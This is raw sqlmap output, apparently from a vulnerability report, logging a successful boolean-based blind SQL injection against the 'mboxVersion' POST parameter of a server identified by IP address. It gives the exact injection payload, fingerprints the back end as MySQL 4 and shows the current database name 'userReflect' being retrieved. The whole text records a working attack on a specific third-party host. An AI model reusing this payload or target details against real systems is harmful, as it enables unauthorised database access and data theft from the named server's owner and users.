 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: mboxVersion (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: beginDate=2015-01-26&endDate=2015-02-01&mboxVersion=MUSIC_%' AND 16
02=1602 AND '%'='&qq=0&typeReflect=&isReflect=
---
[12:59:29] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 4
[12:59:29] [INFO] fetching current database
[12:59:29] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[12:59:29] [INFO] retrieved: userReflect
current database:    'userReflect'
[13:01:05] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\60.28.205.38'
[*] shutting down at 13:01:05